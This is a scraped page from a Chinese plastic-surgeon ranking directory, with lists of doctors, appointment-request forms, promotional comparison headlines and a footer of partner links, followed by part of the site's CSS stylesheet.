										<li><span>5</span><a href="/home/siteinfo/wid/58.html" class="site_title" title="徐学东">徐学东</a> - <em><a href="/home/open/id/58.html?url=http://xuxuedong.meili86.com/" class="visit" target="_blank" onclick="clickout(58)">http://xuxuedong.meili86.com/</a></em></li>
										<li><span>6</span><a href="/home/siteinfo/wid/1265.html" class="site_title" title="薛志强">薛志强</a> - <em><a href="/home/open/id/1265.html?url=http://xuezhiqiang.meili86.com/" class="visit" target="_blank" onclick="clickout(1265)">http://xuezhiqiang.meili86.com/</a></em></li>
										<li><span>7</span><a href="/home/siteinfo/wid/1375.html" class="site_title" title="侯泽民">侯泽民</a> - <em><a href="/home/open/id/1375.html?url=http://houzemin.meili86.com/" class="visit" target="_blank" onclick="clickout(1375)">http://houzemin.meili86.com/</a></em></li>
										<li><span>8</span><a href="/home/siteinfo/wid/884.html" class="site_title" title="冯立哲">冯立哲</a> - <em><a href="/home/open/id/884.html?url=http://fenglizhe.meili86.com/" class="visit" target="_blank" onclick="clickout(884)">http://fenglizhe.meili86.com/</a></em></li>
										<li><span>9</span><a href="/home/siteinfo/wid/27.html" class="site_title" title="李劲良">李劲良</a> - <em><a href="/home/open/id/27.html?url=http://lijingliang.meili86.com/" class="visit" target="_blank" onclick="clickout(27)">http://lijingliang.meili86.com/</a></em></li>
										<li><span>10</span><a href="/home/siteinfo/wid/37.html" class="site_title" title="郑永生">郑永生</a> - <em><a href="/home/open/id/37.html?url=http://zhengyongsheng.meili86.com/" class="visit" target="_blank" onclick="clickout(37)">http://zhengyongsheng.meili86.com/</a></em></li>
					
				</ul>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="http://123.edu03.com/">
				   <input type="hidden" name="dtitle" id="dtitle" value="整形医生大全入站排行榜">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
            </div>
            <div class="topsite" style="margin-right:0;">
				<div class="topsite-title">北京整形医生最新收录 TOP10</div>
				<ul class="topsite-list">
										<li><span>1</span><a href="/home/siteinfo/wid/4823.html" class="site_title" title="吴卓宇">吴卓宇</a> - <em><a href="/home/open/id/4823.html?url=http://wuzhuoyu.taoheche.com/" class="visit" target="_blank" onclick="clickout(4823)">http://wuzhuoyu.taoheche.com/</a></em></li>
										<li><span>2</span><a href="/home/siteinfo/wid/4817.html" class="site_title" title="张晓威">张晓威</a> - <em><a href="/home/open/id/4817.html?url=http://zhangxiaowei.taoheche.com/" class="visit" target="_blank" onclick="clickout(4817)">http://zhangxiaowei.taoheche.com/</a></em></li>
										<li><span>3</span><a href="/home/siteinfo/wid/4816.html" class="site_title" title="田龙">田龙</a> - <em><a href="/home/open/id/4816.html?url=http://tianlong.taoheche.com/" class="visit" target="_blank" onclick="clickout(4816)">http://tianlong.taoheche.com/</a></em></li>
										<li><span>4</span><a href="/home/siteinfo/wid/4815.html" class="site_title" title="张国喜">张国喜</a> - <em><a href="/home/open/id/4815.html?url=http://zhangguoxi.taoheche.com/" class="visit" target="_blank" onclick="clickout(4815)">http://zhangguoxi.taoheche.com/</a></em></li>
										<li><span>5</span><a href="/home/siteinfo/wid/4796.html" class="site_title" title="叶文珏1">叶文珏1</a> - <em><a href="/home/open/id/4796.html?url=http://yewenyu1.taoheche.com/" class="visit" target="_blank" onclick="clickout(4796)">http://yewenyu1.taoheche.com/</a></em></li>
										<li><span>6</span><a href="/home/siteinfo/wid/4798.html" class="site_title" title="唐静">唐静</a> - <em><a href="/home/open/id/4798.html?url=http://tangjing.taoheche.com/" class="visit" target="_blank" onclick="clickout(4798)">http://tangjing.taoheche.com/</a></em></li>
										<li><span>7</span><a href="/home/siteinfo/wid/4797.html" class="site_title" title="马双飞">马双飞</a> - <em><a href="/home/open/id/4797.html?url=http://mashuangfei.taoheche.com/" class="visit" target="_blank" onclick="clickout(4797)">http://mashuangfei.taoheche.com/</a></em></li>
										<li><span>8</span><a href="/home/siteinfo/wid/4754.html" class="site_title" title="郭琪格">郭琪格</a> - <em><a href="/home/open/id/4754.html?url=http://guoqige.taoheche.com/" class="visit" target="_blank" onclick="clickout(4754)">http://guoqige.taoheche.com/</a></em></li>
										<li><span>9</span><a href="/home/siteinfo/wid/4711.html" class="site_title" title="彭旭">彭旭</a> - <em><a href="/home/open/id/4711.html?url=http://pengxu.taoheche.com/" class="visit" target="_blank" onclick="clickout(4711)">http://pengxu.taoheche.com/</a></em></li>
										<li><span>10</span><a href="/home/siteinfo/wid/4710.html" class="site_title" title="刘晋胜">刘晋胜</a> - <em><a href="/home/open/id/4710.html?url=http://liujinsheng.taoheche.com/" class="visit" target="_blank" onclick="clickout(4710)">http://liujinsheng.taoheche.com/</a></em></li>
					
				</ul>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="http://123.edu03.com/">
				   <input type="hidden" name="dtitle" id="dtitle" value="整形医生大全最新收录">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
            </div>
		</div>
		<div class="mainbox-right">
			<div class="blank10"></div>
		</div>
	</div>
</div>

<div class="wrapper">

<div class="ad1200x90">

</div>

						<div class="count">
				<div class="count-title"><i class="fa fa-pie-chart" aria-hidden="true"></i> 数据统计</div>
				 <ul class="tj-list">
					<li style="">整形医生排行榜共免费收录 <a style="">4826</a> 个优秀整形医生</li>
					<li><a >10</a> 个整形医生正在排队审核</li>
					<li><a >2313</a> 篇新闻资讯</li>
					<li><a >864</a> 个会员</li>

				</ul>
								<div class="count-pay-money">
				  <a rel="nofollow" target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=10860328&site=qq&menu=yes"><img border="0" src="/public/images/qq/button_1.gif" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> 
				</div>
							</div>
		<div class="blank10"></div>
       

	<div class="homebox">
        <!-- 顶置 开始-->
                <div class="recommended">
		<div class="main-top"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 随机推荐</div>
		<ul class="index-top">
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/48.html" target="_blank">韩新鸣</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/4465.html" target="_blank">李振</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/3516.html" target="_blank">欧杨雪</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/3526.html" target="_blank">许砾思</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/78.html" target="_blank">才杰</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/2079.html" target="_blank">隋冰</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/3514.html" target="_blank">王千文</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/3636.html" target="_blank">杨锦秀</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/2241.html" target="_blank">谷廷敏</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/3566.html" target="_blank">韩兵</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/3466.html" target="_blank">毕晔</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/927.html" target="_blank">王玉华</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/2143.html" target="_blank">武文蕾</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/2891.html" target="_blank">杨巧</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/42.html" target="_blank">包靖</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/2.html" target="_blank">冯斌</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/3291.html" target="_blank">董宏华</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/2078.html" target="_blank">京萨</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/4338.html" target="_blank">薛春雨</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/913.html" target="_blank">王永前</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/4232.html" target="_blank">连燕锋</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/46.html" target="_blank">牛峰</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/3557.html" target="_blank">陈琳</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/807.html" target="_blank">尹宏宇</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/3625.html" target="_blank">马桂娥</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/1884.html" target="_blank">季一发</a>
          </li>
		            <li id="dowebok" class="qq animated bounceInDown">
            <a href="/home/siteinfo/wid/4323.html" target="_blank">李薇薇</a>
          </li>
		  
		</ul>
    </div>
    	<!-- 顶置 结束-->
	<div class="blank10"></div>
  <div class="recommended">
    <ul class="zjxx">
		  <li><a href="/home/artinfo/aid/2315.html" target="_blank">武汉李名富和徐逸哪个医生割双眼皮技术更好？李名富和徐逸怎么预约？</a></li>
    	  <li><a href="/home/artinfo/aid/2314.html" target="_blank">北京八大处穆大力和上海九院余力做假体隆胸谁技术更好？</a></li>
    	  <li><a href="/home/artinfo/aid/2301.html" target="_blank">福州隆鼻专家林峰和张潮哪个做鼻子效果更好？林峰和张潮隆鼻咨询预约电话</a></li>
    	  <li><a href="/home/artinfo/aid/2300.html" target="_blank">福州双眼皮哪个医生好？徐丽丽和林振辉做双眼皮哪个最好？</a></li>
    	  <li><a href="/home/artinfo/aid/2298.html" target="_blank">金华做双眼皮专家胡维君和赵伟割双眼皮哪个技术更好？</a></li>
    	  <li><a href="/home/artinfo/aid/2297.html" target="_blank">宁波割双眼皮专家李晓冬和陈先钱割双眼皮谁技术更好？</a></li>
    	  <li><a href="/home/artinfo/aid/2296.html" target="_blank">宁波做祛眼袋专家熊师和陆欣谁更好？熊师陆欣祛眼袋口碑预约咨询电话</a></li>
    	  <li><a href="/home/artinfo/aid/2293.html" target="_blank">长春割双眼皮专家刘莉和宋斌哪个医生口碑和技术更好？</a></li>
    	  <li><a href="/home/artinfo/aid/2289.html" target="_blank">合肥隆鼻医生赵士俊和孙洋哪个技术好？赵士俊和孙洋做鼻子谁口碑更好？</a></li>
    	  <li><a href="/home/artinfo/aid/2288.html" target="_blank">合肥双眼皮医生哪个技术好？李继银、闫品行、朱邦中、曹林、朱慧茹、李树平双眼皮谁更好？</a></li>
    	  <li><a href="/home/artinfo/aid/2283.html" target="_blank">苏州隆鼻专家陈柳艺和张亮哪个医生口碑好？陈柳艺张亮隆鼻谁更好？</a></li>
    	  <li><a href="/home/artinfo/aid/2281.html" target="_blank">苏州割双眼皮专家秦丹莹和尹飞做双眼皮技术水更好？</a></li>
    	  <li><a href="/home/artinfo/aid/2279.html" target="_blank">2026大连吸脂技术最好的医生康乐和郑妍丽做吸脂怎么样？</a></li>
    	  <li><a href="/home/artinfo/aid/2278.html" target="_blank">2026年沈阳最好的吸脂医生有哪些？冷冰、王晨超、王迪做吸脂技术怎么样？</a></li>
    	  <li><a href="/home/artinfo/aid/2271.html" target="_blank">2026年武汉丰胸哪预约咨询排行榜：吴毅平、任玉萍、彭义坤、叶子荣、葛海辉隆胸谁技术最好？</a></li>
    	  <li><a href="/home/artinfo/aid/2270.html" target="_blank">武汉吸脂哪个医生技术最好？朱继锋、陈克、沈磊、包涛、杨杰做吸脂谁口碑最好？</a></li>
    	  <li><a href="/home/artinfo/aid/2268.html" target="_blank">2026武汉隆鼻最好的医生是谁？邓裴、付毅、李爱林、曾宁、张继强谁隆鼻技术最好？</a></li>
    	  <li><a href="/home/artinfo/aid/2263.html" target="_blank">长沙吸脂专家陈仕文和邓旭辉哪个医生做吸脂技术更好？</a></li>
    	  <li><a href="/home/artinfo/aid/2261.html" target="_blank">西安双眼皮修复专家陈杰、卢林涛、韩悦、孙峰谁最好？西安双眼皮修复医生预约排行榜</a></li>
    	  <li><a href="/home/artinfo/aid/2258.html" target="_blank">重庆双眼皮修复曹阳、刘杰、田怡这三个医生哪个最好？</a></li>
    	  <li><a href="/home/artinfo/aid/2252.html" target="_blank">2026深圳隆鼻医生哪个做的最好？梁晓健、李信锋、文丰、郑文涛、张辉做隆鼻谁更好？</a></li>
    	  <li><a href="/home/artinfo/aid/2245.html" target="_blank">哈尔滨钟佳琪和马媛哪个医生做双眼皮好？钟佳琪马媛做双眼皮谁技术更好？</a></li>
    	  <li><a href="/home/artinfo/aid/2243.html" target="_blank">北京双眼皮专家敖健飞、张大艳、李燕哪个医生做双眼皮最好？</a></li>
    	  <li><a href="/home/artinfo/aid/2242.html" target="_blank">成都鼻修复韩国栋和徐航哪个医生好？韩国栋徐航隆鼻修复谁技术口碑更好？</a></li>
    	  <li><a href="/home/artinfo/aid/2239.html" target="_blank">北京八大处吸脂技术最好的医生吕倩雯、杨增杰、陈博、王维新、李发成、顾云鹏谁更厉害？</a></li>
    	  <li><a href="/home/artinfo/aid/2235.html" target="_blank">上海九院祛眼袋谁最好？马昊和许志成哪个医生做去眼袋好？</a></li>
    	  <li><a href="/home/artinfo/aid/2233.html" target="_blank">北京做眼袋专家卜虹森和于燕祛眼袋这两个医生哪个最好？</a></li>
    	  <li><a href="/home/artinfo/aid/2232.html" target="_blank">2026年成都吸专家赵善军、郑方荣、王欣、李祥彬、赵善军谁做吸脂做得最好？</a></li>
    	  <li><a href="/home/artinfo/aid/2231.html" target="_blank">2026年杭州吸脂哪个医生好？唐亮、王洋、冀宇、李增辉、张志宇、冯志丹吸脂谁最好？</a></li>
    	  <li><a href="/home/artinfo/aid/2229.html" target="_blank">郑州有没有好的吸脂医生推荐？2026年郑州吸脂最好的专家预约排行榜大全</a></li>
    
	</ul>
 </div>
 
    <div class="blank10"></div>
</div>





</div>
</div>
</div>
<div class="blank10"></div>
<div class="wrapper">
<!-- 1200*90 广告开始 -->


<!-- 1200*90 广告结束 -->
<div class="blank10"></div>
</div>
<div class="footer">

  <div class="footer-main clearfix">
    <div class="footer-left">
      <div class="footer-wx">
        <img src="/public/images/erwei.jpg">
        <p>评美帮旗下网站</p>
      </div>
    </div>
    <div class="footer-right">
	  <div class="wailian">
	    <a href="http://123.edu03.com/">整形医生排行榜</a>
	    <a href="http://123.edu03.com/?area=16">重庆整形医生排行榜</a><a href="http://123.edu03.com/?area=1">北京整形医生排行榜</a><a href="http://123.edu03.com/?area=14">太原整形医生排行榜</a><a href="http://123.edu03.com/?area=17">合肥整形医生排行榜</a><a href="http://123.edu03.com/?area=4">武汉整形医生排行榜</a><a href="http://123.edu03.com/?area=5">郑州整形医生排行榜</a><a href="http://123.edu03.com/?area=21">长沙整形医生排行榜</a><a href="http://123.edu03.com/?area=7">大连整形医生排行榜</a><a href="http://123.edu03.com/?area=2">上海整形医生排行榜</a>
	  </div>
	  北京整形医生排行榜，根据整形用户口碑收录全中国最好的整形医生，包括不限于整形外科医生、微整形医生、鼻子整形医生、眼睛整形医生、吸脂整形医生、修复整形医生。整形医生排行榜，秉承为客户服务公平公正原则，为整形客户求美决策推荐最好的整形医生。
      <div class="linkbox clearfix">
        <div class="linkbox-left">友情链接：</div>
          <ul class="linkbox-list">
                        <li><a href="https://www.pingmeibang.com/" target="_blank">整形论坛</a></li>
                        <li><a href="https://www.yanbuxiufu.com/" target="_blank">眼部修复</a></li>
                        <li><a href="https://www.bibuxiufu.com/" target="_blank">鼻部修复</a></li>
                        <li><a href="http://www.mianxiufu.com/" target="_blank">面部修复</a></li>
                        <li><a href="http://www.xiongxiufu.com/" target="_blank">胸部修复</a></li>
                        <li><a href="http://www.meili86.com/" target="_blank">整形医生</a></li>
                        <li><a href="http://www.kaoruo.com/" target="_blank">学习网站大全</a></li>
                        <li><a href="http://www.pingzuowen.com/" target="_blank">作文点评</a></li>
                        <li><a href="http://www.dthh.net/" target="_blank">绿色网站目录</a></li>
                        <li><a href="http://www.menzhengxing.com/" target="_blank">男士整形网</a></li>
                        <li><a href="https://baike.pingmeibang.com/" target="_blank">整形百科</a></li>
                        <li><a href="https://www.edu03.com/" target="_blank">绿色网址导航</a></li>
                        <li><a href="https://123.kaoruo.com/" target="_blank">整形医院排行榜</a></li>
                        <li><a href="https://www.meibangw.com/" target="_blank">美帮网</a></li>
                        <li><a href="https://www.nrsg.net/" target="_blank">整形医生</a></li>
                        <li><a href="https://www.qiankunyachu.com/" target="_blank">整容价格</a></li>
                        <li><a href="https://www.luguxiufu.com/" target="_blank">颅骨修复</a></li>
                        <li><a href="https://www.luguxiubu.com/" target="_blank">颅骨修补</a></li>
                        <li><a href="http://www.qixiu8.net/" target="_blank">奇秀网</a></li>
                        <li><a href="http://www.web654.com/" target="_blank">葡萄整形</a></li>
                        <li><a href="https://wangzhansousuo.com/" target="_blank">网站导航</a></li>
                        <li><a href="http://www.ueqa.cn/" target="_blank">网站大全</a></li>
                        <li><a href="http://www.yansha.org/" target="_blank">燕莎整形网</a></li>
                        <li><a href="http://www.rs100.cn/" target="_blank">分类网站目录</a></li>
                        <li><a href="http://www.mkml.net/" target="_blank">整形医生</a></li>
                        <li><a href="http://mulu.zdslb.com/" target="_blank">自助收录</a></li>
                        <li><a href="http://www.zdslb.com/" target="_blank">整形医生大全</a></li>
                        <li><a href="http://www.sdrengong.com/" target="_blank">面部提升</a></li>
                        <li><a href="http://www.qcrj.net/" target="_blank">双眼皮修复</a></li>
                        <li><a href="http://www.gyxzf.com/" target="_blank">隆鼻修复</a></li>
                        <li><a href="http://www.trigwa.com/" target="_blank">脸部整形</a></li>
                        <li><a href="http://www.zrx5.com/" target="_blank">丰胸</a></li>
                        <li><a href="http://www.031518.com/" target="_blank">抽脂</a></li>
                        <li><a href="http://www.baishuzhen.org/" target="_blank">鼻修复</a></li>
                        <li><a href="http://www.aph123.com/zhengxingzhuanjia/" target="_blank">整形医生排行榜</a></li>
                        <li><a href="http://www.aph123.com/" target="_blank">十大品牌排行榜</a></li>
            
			<li>友链合作QQ:10860328</li>
          </ul>
        </div>
        <div class="footer-nav">

        
        <a href="/home/update.html">最新收录</a> | <a href="/home/archives.html">数据归档</a> | <a href="/home/top.html">TOP排行榜</a> |<a href="/home/feedback.html">意见反馈 |<a href="/home/sitemap.html">站点地图</a> | <a href="/home/index.html?visit=mobile">移动版</a> <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
        </div>


        <div class="footer-copy"> Copyright © 2019 - 2021  All Rights Reserved Powered by <a href="https://123.edu03.com/" target="_blank">北京整形医生排行榜</a> 1.0.7</div>
      </div>
    </div>
  </div>
</div>
<script src="/zlxf/tj.js"></script><script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://123.edu03.com/themes/pc/default/skin/default/style.css
body_size: 11419
content:
@charset "utf-8";
/* global */
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td{margin:0;padding:0;font-size:14px;}
body,button,input,select,textarea{font-size:14px;font-family:"微软雅黑";}
h1,h2,h3,h4,h5,h6{font-size:100%;}
address,cite,dfn,em,var{font-style:normal;}
code,kbd,pre,samp{font-family:courier new,courier,monospace;}
small{font-size:12px;}
ul,ol{list-style:none;}
a{text-decoration:none;}
a:hover{text-decoration:underline;}
sup{vertical-align:text-top;}
sub{vertical-align:text-bottom;}
legend{color:#000;}
fieldset,img{border:0;}
button,input,select,textarea{font-size:100%;}
table{border-collapse:collapse;border-spacing:0;}
/* clear float */
.clearfix{}
.clearfix:after{clear:both;content:'.';display:block;font-size:0;height:1;visibility:hidden;}
*html .clearfix{zoom:1;}
*:first-child+html .clearfix{zoom:1;}
/* custom */
body{background:#fff;}
button,input,select,textarea,div,a{color:#1c1c1c;font-family:'Microsoft YaHei','Helvetica Neue',Arial,sans-serif;}
a{color:#675D5D;text-decoration:none;}
a:hover{color:#FF679A;text-decoration:none;}
.blank10{clear:both;display:block;font-size:10px;height:10px;line-height:10px;width:100%;}
.more{color:#999;font:12px '宋体';}
.gre{color:#080;}
.org{color:#f60;}
/* wrapper */
.wrapper{margin:0 auto;width:1200px;}
.topbox{min-width:1200px;height:30px;line-height:30px;border-bottom:1px solid #E0E1E2;background:#F5F5F5;}
/* top login */
.login-text{float:left;font-family:"微软雅黑";}
.login-text a{color:#a39898;text-decoration:none;}
.login-status{float:right; font: 12px ;}
.top-ulogin a{display:block;float:left;font-size:13px;margin-right:1px;text-align:center;text-decoration:none;width:74px;}
.top-ulogin .qq{background:url(../images/sprite.png) no-repeat -56px -295px;display:inline-block;*display:inline;*zoom:1;height:16px;width:15px;}
.top-uinfo{}
.top-uinfo a{margin:0 5px;}
/*置顶模块样式*/
.top,.best{padding:2px 10px 2px 10px;color:#299b29;border-radius:2px;border:1px solid #299b29;}
/*推荐模块样式*/
.recommend{padding:2px 10px 2px 10px;color:#f44444;border-radius:2px;border:1px solid #f44444;}
/*快审模块样式*/
.fasttrial{padding:2px 10px 2px 10px;color:#FF679A;border-radius:2px;border:1px solid #FF679A;}




/* sobox */
.sobox{height:80px;padding-top:10px;}
.logo{background:url(/public/images/logo.png) no-repeat;float:left;height:70px;width:190px;}
.logo h1{display:none;}
/*搜索*/
.search{float:left;margin-left:100px;padding-top:5px;width:903px;height:60px;}
.search-title{width:100px;float:left;height:40px;border-left:1px solid #FF679A;border-top:1px solid #FF679A;border-bottom:1px solid #FF679A;position:relative;}
.search-other li,.search-title h4{text-align:center;height:40px;line-height:40px;color:#FF679A;background:#fff;}
.search-other li{border-bottom:1px solid #eee;}
.search-other li:hover{background:#FAFAFA;}
.search-other{width:100px;overflow:hidden;display:none;position:absolute;top:40px;left:0px;background:#fff;border:1px solid #eee;z-index:1;}
.search-title:hover .search-other{cursor:pointer;} 
.search-other:active{display:none;}
.search-main{width:100%;}
.search-keywords{width:640px;height:40px;float:left;}
.keywords{width:500px;height:100%;outline:none;border:1px solid #FF679A;padding-left:5px;}
.submit{cursor:pointer;width:120px;height:42px;background:#FF679A;border:1px solid #FF679A;color:#F4F4F4;}
.submit:hover{background:#37953a;border:1px solid #37953a;}
.search-head{width:600px;margin-left:102px;margin-bottom:4px;overflow:hidden;}
.search-head li{float:left;height:25px;line-height:25px;text-align:center;height:100%;margin-right:5px;}
.search-head li a{padding:2px 10px 2px 10px;margin:0 auto;width:50px;height:100%;border-radius:3px;}
.search-head li a:hover{background:#FF679A;color:#fff;}
.sofrm{display:block;padding-top:14px;position:relative;width:520px;}
.sipt{background:#fff;border:solid 1px #ccc;border-right:0;display:block;font-size:14px;float:left;height:19px;padding:6px 6px 6px 90px;width:350px;}
.sbtn{background:#FF679A;border:0;color:#fff;cursor:pointer;height:32px;width:71px;}
.sbtn:hover{background:url(../images/sprite.png) no-repeat 0 -103px;border:0;color:#fff;cursor:pointer;height:32px;width:71px;}
/* selopt */
#selopt{background:url(../images/select.gif) no-repeat;height:30px;width:90px;position:absolute;left:2px;top:17px;}
#cursel{cursor:pointer;display:block;height:28px;line-height:28px;overflow:hidden;text-indent:12px;width:90px;}
#options{border:solid 1px #ccc;border-top:0;display:none;list-style:none;position:absolute;left:-2px;width:80px;z-index:1000;}
#options li{background:#fff;clear:both;cursor:pointer;}
#options li a{color:#555;display:block;height:25px;line-height:25px;text-decoration:none;text-align:center;}
#options li a:hover{background:#FF679A;color:#fff;display:block;text-decoration:none;}
.current{background:#97c853;color:#fff;display:block;text-decoration:none;}
/* navbar */
.navbox{width:100%;min-width:1200px;background:#FF679A;}
.navfixed{position:fixed;top:0px;z-index:10}
.navbar{width:1200px;margin:0 auto;height:50px;}
.navbar li{float:left;font:14px normal;height:50px;line-height:50px;text-align:center;width:120px;}
.navbar li a{color:#fff;display:block;text-decoration:none;}
.navbar li a:hover{color:#fff;background:#FF3C5E;}
.navbar .navline{background:#ccc;display:block;height:20px;margin-top:10px;width:1px;}
.navbar .navcur{background:#FF3C5E;}
.navbar .navcur a, .navbar .navcur a:hover{color:#fff;font-weight:bold;}
.navbar .navcur span{display:inline-block;*display:inline;*zoom:1;height:16px;width:18px;}
.tools{width:100%;height:auto;overflow:hidden;margin-bottom:10px;border:1px solid #F3F3F3}
.tools a{width:100px;height:40px;line-height:40px;margin:10px;border:1px solid #F3F3F3;color:#8E8E8E;float:left;text-align:center;border-radius:7px;display:inline-block;background:#F3F3F3;}
.tools a:hover{background:#FF679A;color:#fff;text-decoration:none;}

.collect{position:relative;right:-241px;top:0px;}

.right-txt{width:159px;padding-top:6px;font-size:12px;float:left;overflow:hidden;}
.right-txt .txtScroll-top{ width:125px;  overflow:hidden; position:relative;}
.right-txt .txtScroll-top .hd{ overflow:hidden;  height:100%; background:#f4f4f4;}

.right-txt .txtScroll-top .hd ul{ float:right; overflow:hidden; zoom:1; margin-top:10px; }
.right-txt .txtScroll-top .hd ul li.on{ background-position:0 0; }
.right-txt .txtScroll-top .infoList li{ height:24px; line-height:24px;   }
.right-txt .txtScroll-top .infoList li .date{ float:right; color:#999;  }

/* homebox */
.homebox-right{float:right;width:930px;}
.homebox-left{float:left;width:250px;}
/* bestbox */
.bestbox{background:#fff;border:solid 1px #c3ccd6;}
.bestbox:hover{border:solid 1px #FF679A;}
.bestbox-title{background:#f7f9fa;border-bottom:solid 1px #d8d8d8;font-size:14px;height:38px;}
.bestbox-title span{background:#fff;border-right:solid 1px #d8d8d8;display:block;font-weight:bold;height:39px;line-height:39px;text-align:center;width:100px;}
.bestbox-body{padding:10px;}
.bestbox-list{padding-left:30px;}
.bestbox-list li{margin-right:10px;float:left;font-size:14px;height:30px;text-align: center;;line-height:30px;overflow:hidden;white-space:nowrap;width:109px;}
.slideTxtBox-a{width:100%;background:#fff;}
.slideTxtBox-a .slideTxtBox{border:1px solid #c3ccd6;text-align:left;}
.slideTxtBox-a .slideTxtBox .hd{height:30px;line-height:30px;padding:0 10px 0 10px;border-bottom:1px solid #ddd;position:relative;}
.slideTxtBox-a .slideTxtBox .hd ul{float:left;position:absolute;left:-1px;top:-1px;height:32px;}
.slideTxtBox-a .slideTxtBox .hd ul li{float:left;padding:0 16px;cursor:pointer;}
.slideTxtBox-a .slideTxtBox .hd ul li.on{height:30px;background:#fff;border:1px solid #ddd;border-bottom:none;border-top:2px solid #FF679A;}
.slideTxtBox-a .slideTxtBox .bd ul{padding:10px;zoom:1;}
.slideTxtBox-a .slideTxtBox .bd li{height:24px;line-height:24px;overflow:hidden;}
.slideTxtBox-a .slideTxtBox .bd li .date{float:right;color:#999;}
.slideTxtBox-a .slideTxtBox .arrow{position:absolute;right:10px;top:0;}
.slideTxtBox-a .slideTxtBox .arrow a{display:block;width:5px;height:9px;float:right;margin-right:5px;margin-top:10px;overflow:hidden;
     cursor:pointer; background:url("../images/arrow.png") 0 0 no-repeat;}
.slideTxtBox-a .slideTxtBox .arrow .next{background-position:0 -50px;}
.slideTxtBox-a .slideTxtBox .arrow .prevStop{background-position:-60px 0;}
.slideTxtBox-a .slideTxtBox .arrow .nextStop{background-position:-60px -50px;}
/* coolbox */
.coolbox{background:#fff;border:solid 1px #c3ccd6;}
.coolbox-title{display:block;font:bold 14px normal;padding-top:15px;}
.coolbox-title span{background:#FF679A;color:#fff;padding:8px 15px;}
.coolbox-body{padding:0px;}
.coolbox-list{padding-left:0px;}
.coolbox-list li{font-size:14px;height:40px;line-height:40px;white-space:nowrap;margin-bottom:0px;}
.coolbox-list li:hover{background:#f9f9f9;}
.coolbox-list li strong{display:block;float:left;font-weight:normal;width:70px;color:#fff;text-align:center;margin-right:10px;border-radius:20px;}
.coolbox-list li strong a{color:#FF679A;}
.coolbox-list li span{display:block;float:left;overflow:hidden;width:778px;white-space:nowrap;}
.coolbox-list li span a{margin-right:30px;}
.coolbox-list li em{float:right;padding-right:10px;}
.coolbox-list .sline{background:#f0eded;display:block;height:1px;margin:0px 20px;width:auto;}
#coolbox-a{display:inline-block;width:106px;height:40px;float:left;padding-right:5px;}
/* hcatebox */
.hcatebox{background:#fff;border:solid 1px #c3ccd6;}
.hcatebox-one{float:left;border-right:dotted 1px #d8d8d8;margin:0 5px;width:228px;}
.hcatebox-one dt{font:bold 14px normal;padding:10px;}
.hcatebox-one dt a{color:#407bc6;}
.hcatebox-one dd{padding-left:10px;}
